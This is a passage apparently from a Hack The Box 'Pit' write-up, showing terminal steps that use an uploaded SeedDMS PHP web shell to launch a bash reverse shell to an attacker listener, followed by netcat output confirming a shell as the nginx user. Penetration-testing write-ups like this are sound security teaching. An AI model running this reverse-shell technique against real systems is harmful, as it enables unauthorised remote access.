 → root@kali «exploits» «10.10.14.49»
$ rlwrap ./shell.sh http://dms-pit.htb/seeddms51x/data/1048576/68/1.php
$ /bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.49/53 0>&1"
→ root@kali «exploits» «10.10.14.49»
$ nc -nvlp 53
listening on [any] 53 ...
connect to [10.10.14.49] from (UNKNOWN) [10.10.10.241] 58888
bash: cannot set terminal process group (26319): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.4$ id
id
uid=992(nginx) gid=988(nginx) groups=988(nginx) context=system_u:system_r:httpd_t:s0
bash-4.4$